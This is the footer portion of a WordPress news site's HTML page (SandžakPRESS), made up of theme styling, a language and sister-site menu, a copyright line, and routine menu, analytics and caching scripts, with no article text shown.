<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966a47e601f4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"258969\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "258969" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
